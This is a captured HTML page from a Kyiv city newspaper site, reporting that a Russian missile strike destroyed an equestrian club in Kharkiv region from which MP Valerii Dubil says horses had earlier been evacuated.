

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://visnyk.kiev.ua/vorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil/
body_size: 20302
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="uk" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="uk" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<!--<![endif]-->

<!-- START HEAD -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

            <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://visnyk.kiev.ua/xmlrpc.php">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/html5shiv.js"></script>
      <script src="http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/js/respond.min.js"></script>
    <![endif]-->
    	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', '' ) + ' yes-js js_active js'</script>
	<title>Ворог зруйнував кінний клуб, з якого ми декілька тижнів тому евакуювали коней, &#8211; Валерій Дубіль | Вісник Києва &#8211; Газета твого міста</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вісник Києва - Газета твого міста &raquo; стрічка" href="http://visnyk.kiev.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вісник Києва - Газета твого міста &raquo; Канал коментарів" href="http://visnyk.kiev.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/visnyk.kiev.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://visnyk.kiev.ua/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-twitter-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://visnyk.kiev.ua/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-entypo-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/core/assets/css/font-entypo.css' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-filterable-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/templates/portfolios/filterable/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-theme-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='blog-stylesheet-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-slider-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/page-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='comment-stylesheet-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/comment.css' type='text/css' media='all' />
<link rel='stylesheet' id='idangerous-swiper-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-slider-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Rokkitt%3Aregular%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='cache-dynamics-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/cache/dynamics.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/theme/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://visnyk.kiev.ua/wp-content/themes/bishop/custom.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var yit = {"isRtl":"","ajaxurl":"http:\/\/visnyk.kiev.ua\/wp-admin\/admin-ajax.php","responsive_menu_text":"Navigate to...","added_to_cart":"added to cart","added_to_cart_ico":"added","price_filter_slider":"no","load_gif":"http:\/\/visnyk.kiev.ua\/wp-content\/themes\/bishop\/theme\/assets\/images\/search.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://visnyk.kiev.ua/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='http://visnyk.kiev.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://visnyk.kiev.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://visnyk.kiev.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Японія запустить у космос перший у світі дерев’яний супутник' href='http://visnyk.kiev.ua/yaponiya-zapustyt-u-kosmos-pershyj-u-sviti-derev-yanyj-suputnyk/' />
<link rel='next' title='У метро Києва доведеться довше чекати поїзди' href='http://visnyk.kiev.ua/u-metro-kyyeva-dovedetsya-dovshe-chekaty-poyizdy/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://visnyk.kiev.ua/vorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil/" />
<link rel='shortlink' href='http://visnyk.kiev.ua/?p=16476' />
<link rel="alternate" type="application/json+oembed" href="http://visnyk.kiev.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvisnyk.kiev.ua%2Fvorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://visnyk.kiev.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvisnyk.kiev.ua%2Fvorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil%2F&#038;format=xml" />
        <style type="text/css">
                        body {
            background-color: #ffffff;            }
                                    .boxed-layout #wrapper{
            background-color: #ffffff;            }
                    </style>
    <!-- [favicon] begin -->
<link rel="shortcut icon" type="image/x-icon" href="http://visnyk.kiev.ua/wp-content/themes/bishop/favicon.ico" />
<link rel="icon" type="image/x-icon" href="http://visnyk.kiev.ua/wp-content/themes/bishop/favicon.ico" />
<!-- [favicon] end -->

<!-- Touch icons more info: http://mathiasbynens.be/notes/touch-icons -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://visnyk.kiev.ua/wp-content/themes/bishop/apple-touch-icon-144x.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://visnyk.kiev.ua/wp-content/themes/bishop/apple-touch-icon-114x.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://visnyk.kiev.ua/wp-content/themes/bishop/apple-touch-icon-72x.png" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="http://visnyk.kiev.ua/wp-content/themes/bishop/apple-touch-icon-57x.png" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://visnyk.kiev.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://visnyk.kiev.ua/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- END HEAD -->

<!-- START BODY -->
<body class="post-template-default single single-post postid-16476 single-format-standard boxed-layout chrome blog-single-small responsive wpb-js-composer js-comp-ver-4.12 vc_responsive" id="home">

    <!-- START WRAPPER -->
<div id="wrapper" class="container clearfix"><!-- START HEADER -->
<div id="header" class="clearfix skin2   ">
<!-- START TOPBAR -->
<!-- END TOPBAR --><!-- START HEADER -->
<div id="header-container">
    <div class="container">
        <div class="row1">
<!-- START LOGO -->
<div id="logo" class="no-tagline" >

    
        <a id="logo-img" href="http://visnyk.kiev.ua" title="Вісник Києва &#8211; Газета твого міста">
                        <img src="http://visnyk.kiev.ua/wp-content/uploads/2016/09/logo.png" title="Вісник Києва &#8211; Газета твого міста" alt="Вісник Києва &#8211; Газета твого міста" width="950" height="130" />
        </a>

    
    
</div>
<!-- END LOGO -->


<!-- START HEADER SIDEBAR -->
<div id="header-sidebar">

    
    
    <!-- cart -->
    
</div>
<!-- END HEADER SIDEBAR -->
</div><!-- end row1 -->
<!-- START NAVIGATION -->
<div id="nav" class="nav">

    <ul id="menu-glavnoe" class="level-1 clearfix"><li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-children-0"><a href="/">Головна</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-children-0"><a href="http://visnyk.kiev.ua/nashe-misto/">Наше місто</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-children-0"><a href="http://visnyk.kiev.ua/polityka/">Політика</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-children-0"><a href="http://visnyk.kiev.ua/tsikavo-znaty/">Цікаво знати</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="http://visnyk.kiev.ua/foto/">Фото</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="http://visnyk.kiev.ua/video/">Відео</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="http://visnyk.kiev.ua/kontakti/">Контакти</a></li>
</ul>
</div>
<!-- END NAVIGATION -->


</div>
</div>
<!-- END HEADER CONTAINER --></div>



    <!-- START PRIMARY -->
<div id="primary">
        <div class="container sidebar-right clearfix">
        <div class="row">

<!-- START CONTENT -->
<div class="content col-sm-9 clearfix" role="main">

    
<div id="post-16476" class="post-16476 post type-post status-publish format-standard has-post-thumbnail hentry category-politika">

    <div class="meta clearfix row blog small single">

        <div class="col-sm-12">

                            <div class="thumbnail">
    <a href="http://visnyk.kiev.ua/vorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil/">
        <img src="http://visnyk.kiev.ua/wp-content/uploads/2024/05/ZU1QtO2ENi9kCcxNf3BF6hs1qUKUdAyBto9m6g9T.jpg" title="ZU1QtO2ENi9kCcxNf3BF6hs1qUKUdAyBto9m6g9T" class="img-responsive yit-image attachment-blog_single_small" width="620" height="465" />    </a>
                        <div class="yit_post_meta_date">
                <span class="day">
                    30                </span>

                <span class="month">
                    Тра                </span>
            </div>
                
</div>            

                            <div class="yit_post_content clearfix">

                                            <h1 class='post-title'><a href='http://visnyk.kiev.ua/vorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil/'>Ворог зруйнував кінний клуб, з якого ми декілька тижнів тому евакуювали коней, &#8211; Валерій Дубіль</a></h1>                    
                    <p><em>Вночі 30 травня росіяни знову здійснили масований обстріл Харківщини. Дві з випущених ракет влучили по кінно-спортивній школи в селі Мала Данилівка, внаслідок чого кінний клуб фактично знищено.</em></p>
<div class="article-image main">
<figure>
<div class="responsive-image">
<div></div>
<p><img class="" src="https://znaj.ua/crops/f3414d/620x0/1/0/2024/05/30/ZU1QtO2ENi9kCcxNf3BF6hs1qUKUdAyBto9m6g9T.jpg" sizes="(max-width: 360px) 360px, 640px" srcset="https://znaj.ua/crops/f0f596/360x0/1/0/2024/05/30/ZU1QtO2ENi9kCcxNf3BF6hs1qUKUdAyBto9m6g9T.jpg 360w, https://znaj.ua/crops/f3414d/620x0/1/0/2024/05/30/ZU1QtO2ENi9kCcxNf3BF6hs1qUKUdAyBto9m6g9T.jpg 640w" alt="Ворог зруйнував кінний клуб, з якого ми декілька тижнів тому евакуювали коней, - Валерій Дубіль" width="563" height="423" /></div>
</figure>
<div class="article-info">
<div class="b_share-buttons"></div>
</div>
</div>
<div class="article-body">
<p>На щастя, обійшлося без постраждалих. Про це розповів Валерій Дубіль, народний депутат України від ВО «Батьківщина».</p>
<figure>
<div class="responsive-image">
<div></div>
<p><img class="lazy-image" src="https://znaj.ua/crops/a55b55/620x0/1/0/2024/05/30/sITlHn3gT6feD5m3iNd5hK4NXRc2GrarHJ4uPuIt.jpg" sizes="(max-width: 360px) 360px, 640px" srcset="https://znaj.ua/crops/c2ffd4/360x0/1/0/2024/05/30/sITlHn3gT6feD5m3iNd5hK4NXRc2GrarHJ4uPuIt.jpg 360w, https://znaj.ua/crops/a55b55/620x0/1/0/2024/05/30/sITlHn3gT6feD5m3iNd5hK4NXRc2GrarHJ4uPuIt.jpg 640w" alt="" width="564" height="318" data-src="https://znaj.ua/crops/a55b55/620x0/1/0/2024/05/30/sITlHn3gT6feD5m3iNd5hK4NXRc2GrarHJ4uPuIt.jpg" data-srcset="https://znaj.ua/crops/c2ffd4/360x0/1/0/2024/05/30/sITlHn3gT6feD5m3iNd5hK4NXRc2GrarHJ4uPuIt.jpg 360w, https://znaj.ua/crops/a55b55/620x0/1/0/2024/05/30/sITlHn3gT6feD5m3iNd5hK4NXRc2GrarHJ4uPuIt.jpg 640w" data-loaded="true" /></div><figcaption>
<div class="image-title"></div>
<div class="image-description"></div>
</figcaption></figure>
<p>Знищена росіянами будівля кінного комплексу не мала жодного відношення до військової інфраструктури. Після звільнення Харківщини від російських окупантів цей заклад почав відновлюватись. З-поміж іншого, тут проводили іпотерапію та інші реабілітаційні заходи для дітей.</p>
<figure>
<div class="responsive-image">
<div></div>
<p><img class="lazy-image" src="https://znaj.ua/crops/5b7676/620x0/1/0/2024/05/30/oIJXuENo44zkUMQAFQmmvuiKSC3knOsKyuWzoZPm.jpg" sizes="(max-width: 360px) 360px, 640px" srcset="https://znaj.ua/crops/f17052/360x0/1/0/2024/05/30/oIJXuENo44zkUMQAFQmmvuiKSC3knOsKyuWzoZPm.jpg 360w, https://znaj.ua/crops/5b7676/620x0/1/0/2024/05/30/oIJXuENo44zkUMQAFQmmvuiKSC3knOsKyuWzoZPm.jpg 640w" alt="" width="554" height="415" data-src="https://znaj.ua/crops/5b7676/620x0/1/0/2024/05/30/oIJXuENo44zkUMQAFQmmvuiKSC3knOsKyuWzoZPm.jpg" data-srcset="https://znaj.ua/crops/f17052/360x0/1/0/2024/05/30/oIJXuENo44zkUMQAFQmmvuiKSC3knOsKyuWzoZPm.jpg 360w, https://znaj.ua/crops/5b7676/620x0/1/0/2024/05/30/oIJXuENo44zkUMQAFQmmvuiKSC3knOsKyuWzoZPm.jpg 640w" data-loaded="true" /></div><figcaption>
<div class="image-title"></div>
<div class="image-description"></div>
</figcaption></figure>
<p>«Це саме той клуб, звідки ми разом з Благодійним фондом молодіжної ініціативи «Надія» та небайдужими людьми, напередодні травневого наступу на північ Харківщини, евакуювали академічних та спортивних коней, яких прихистили у селі Дідівці на Чернігівщині, у безпечному та комфортному місці, де вони перебувають під постійною опікою та доглядом. І зараз розуміємо, наскільки правильним та своєчасним було це рішення &#8211; навряд чи тварини вижили б після цього нічного обстрілу. Вкотре дякую кожному, хто долучився до цієї справи &#8211; ми разом врятували життя прекрасним тваринам!» &#8211; розповів Валерій Дубіль.</p>
</div>

                </div>
            
                                    <div class="yit_post_meta">

                         
                                                    <span class="categories with-icon awesome" >
                                <i class="fa fa-tag"></i>                                Categories:                                  <a href="http://visnyk.kiev.ua/category/politika/" rel="category tag">Політика</a>                            </span>
                        
                        
                        
                        
                                                    <span class="share with-icon awesome" >
                                <i class="fa fa-share"></i>                                <span class="share-text">ПОДІЛИТИСЬ</span>
                                <div class="socials-container">
                                    <div class="socials text arrow-right">
                <a href='https://www.facebook.com/sharer.php?u=http%3A%2F%2Fvisnyk.kiev.ua%2Fvorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil%2F&t=%D0%92%D0%BE%D1%80%D0%BE%D0%B3+%D0%B7%D1%80%D1%83%D0%B9%D0%BD%D1%83%D0%B2%D0%B0%D0%B2+%D0%BA%D1%96%D0%BD%D0%BD%D0%B8%D0%B9+%D0%BA%D0%BB%D1%83%D0%B1%2C+%D0%B7+%D1%8F%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B8+%D0%B4%D0%B5%D0%BA%D1%96%D0%BB%D1%8C%D0%BA%D0%B0+%D1%82%D0%B8%D0%B6%D0%BD%D1%96%D0%B2+%D1%82%D0%BE%D0%BC%D1%83+%D0%B5%D0%B2%D0%B0%D0%BA%D1%83%D1%8E%D0%B2%D0%B0%D0%BB%D0%B8+%D0%BA%D0%BE%D0%BD%D0%B5%D0%B9%2C+%26%238211%3B+%D0%92%D0%B0%D0%BB%D0%B5%D1%80%D1%96%D0%B9+%D0%94%D1%83%D0%B1%D1%96%D0%BB%D1%8C' class="socials-text" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    facebook                </a>

                
                <a href='https://twitter.com/share?url=http%3A%2F%2Fvisnyk.kiev.ua%2Fvorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil%2F&text=%D0%92%D0%BE%D1%80%D0%BE%D0%B3+%D0%B7%D1%80%D1%83%D0%B9%D0%BD%D1%83%D0%B2%D0%B0%D0%B2+%D0%BA%D1%96%D0%BD%D0%BD%D0%B8%D0%B9+%D0%BA%D0%BB%D1%83%D0%B1%2C+%D0%B7+%D1%8F%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B8+%D0%B4%D0%B5%D0%BA%D1%96%D0%BB%D1%8C%D0%BA%D0%B0+%D1%82%D0%B8%D0%B6%D0%BD%D1%96%D0%B2+%D1%82%D0%BE%D0%BC%D1%83+%D0%B5%D0%B2%D0%B0%D0%BA%D1%83%D1%8E%D0%B2%D0%B0%D0%BB%D0%B8+%D0%BA%D0%BE%D0%BD%D0%B5%D0%B9%2C+%26%238211%3B+%D0%92%D0%B0%D0%BB%D0%B5%D1%80%D1%96%D0%B9+%D0%94%D1%83%D0%B1%D1%96%D0%BB%D1%8C' class="socials-text" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
                    twitter                </a>

                
                <a href='https://plus.google.com/share?url=http%3A%2F%2Fvisnyk.kiev.ua%2Fvorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil%2F&title=%D0%92%D0%BE%D1%80%D0%BE%D0%B3+%D0%B7%D1%80%D1%83%D0%B9%D0%BD%D1%83%D0%B2%D0%B0%D0%B2+%D0%BA%D1%96%D0%BD%D0%BD%D0%B8%D0%B9+%D0%BA%D0%BB%D1%83%D0%B1%2C+%D0%B7+%D1%8F%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B8+%D0%B4%D0%B5%D0%BA%D1%96%D0%BB%D1%8C%D0%BA%D0%B0+%D1%82%D0%B8%D0%B6%D0%BD%D1%96%D0%B2+%D1%82%D0%BE%D0%BC%D1%83+%D0%B5%D0%B2%D0%B0%D0%BA%D1%83%D1%8E%D0%B2%D0%B0%D0%BB%D0%B8+%D0%BA%D0%BE%D0%BD%D0%B5%D0%B9%2C+%26%238211%3B+%D0%92%D0%B0%D0%BB%D0%B5%D1%80%D1%96%D0%B9+%D0%94%D1%83%D0%B1%D1%96%D0%BB%D1%8C' class="socials-text" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    google                </a>

                
                <a href='http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fvisnyk.kiev.ua%2Fvorog-zrujnuvav-kinnyj-klub-z-yakogo-my-dekilka-tyzhniv-tomu-evakuyuvaly-konej-valerij-dubil%2F&media=http://visnyk.kiev.ua/wp-content/uploads/2024/05/ZU1QtO2ENi9kCcxNf3BF6hs1qUKUdAyBto9m6g9T.jpg&description=%D0%92%D0%BD%D0%BE%D1%87%D1%96+30+%D1%82%D1%80%D0%B0%D0%B2%D0%BD%D1%8F+%D1%80%D0%BE%D1%81%D1%96%D1%8F%D0%BD%D0%B8+%D0%B7%D0%BD%D0%BE%D0%B2%D1%83+%D0%B7%D0%B4%D1%96%D0%B9%D1%81%D0%BD%D0%B8%D0%BB%D0%B8+%D0%BC%D0%B0%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B9+%D0%BE%D0%B1%D1%81%D1%82%D1%80%D1%96%D0%BB+%D0%A5%D0%B0%D1%80%D0%BA%D1%96%D0%B2%D1%89%D0%B8%D0%BD%D0%B8.+%D0%94%D0%B2%D1%96+%D0%B7+%D0%B2%D0%B8%D0%BF%D1%83%D1%89%D0%B5%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%BA%D0%B5%D1%82+%D0%B2%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE+%D0%BA%D1%96%D0%BD%D0%BD%D0%BE-%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BD%D1%96%D0%B9+%D1%88%D0%BA%D0%BE%D0%BB%D0%B8+%D0%B2+%D1%81%D0%B5%D0%BB%D1%96+%D0%9C%D0%B0%D0%BB%D0%B0+%D0%94%D0%B0%D0%BD%D0%B8%D0%BB%D1%96%D0%B2%D0%BA%D0%B0%2C+%D0%B2%D0%BD%D0%B0%D1%81%D0%BB%D1%96%D0%B4%D0%BE%D0%BA+%D1%87%D0%BE%D0%B3%D0%BE+%D0%BA%D1%96%D0%BD%D0%BD%D0%B8%D0%B9+%D0%BA%D0%BB%D1%83%D0%B1+%D1%84%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B8%D1%89%D0%B5%D0%BD%D0%BE.+%D0%9D%D0%B0+%D1%89%D0%B0%D1%81%D1%82%D1%8F%2C+%D0%BE%D0%B1%D1%96%D0%B9%D1%88%D0%BB%D0%BE%D1%81%D1%8F+%D0%B1%D0%B5%D0%B7+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BB%D0%B8%D1%85.+%D0%9F%D1%80%D0%BE+%D1%86%D0%B5+%D1%80%D0%BE%D0%B7%D0%BF%D0%BE%D0%B2%D1%96%D0%B2+%D0%92%D0%B0%D0%BB%D0%B5%D1%80%D1%96%D0%B9+%D0%94%D1%83%D0%B1%D1%96%D0%BB%D1%8C%2C+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B8%D0%B9+%D0%B4%D0%B5%D0%BF%D1%83%D1%82%D0%B0%D1%82+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%D0%B2%D1%96%D0%B4+%D0%92%D0%9E+%C2%AB%D0%91%D0%B0%D1%82%D1%8C%D0%BA%D1%96%D0%B2%D1%89%D0%B8%D0%BD%D0%B0%C2%BB.+%D0%97%D0%BD%D0%B8%D1%89%D0%B5%D0%BD%D0%B0+%D1%80%D0%BE%D1%81%D1%96%D1%8F%D0%BD%D0%B0%D0%BC%D0%B8+%D0%B1%D1%83%D0%B4%D1%96%D0%B2%D0%BB%D1%8F+%D0%BA%D1%96%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%83+%D0%BD%D0%B5+%D0%BC%D0%B0%D0%BB%D0%B0+%D0%B6